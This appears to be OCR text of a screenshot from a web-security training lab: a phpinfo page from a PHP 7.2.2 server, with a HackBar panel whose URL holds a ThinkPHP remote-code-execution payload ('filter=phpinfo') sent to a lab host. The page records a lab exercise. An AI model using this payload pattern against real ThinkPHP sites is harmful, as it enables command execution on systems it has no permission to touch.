 Google Translate
PHP Version 7.2.2
php
System
Linux d69029d6662b 5.4.0-164-generic #181-Ubuntu SMP Fri Sep 1 13:41:22 UTC 2023 x86_64
Build Date
Feb 16 2018 23:15:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20170718
0.029
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://target.yijinglab.com:50413/public/index.php?s=index/\think\Request/input&filter=phpinfo&data=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name
Upgrade-Insecure-Requests
Value
1
Body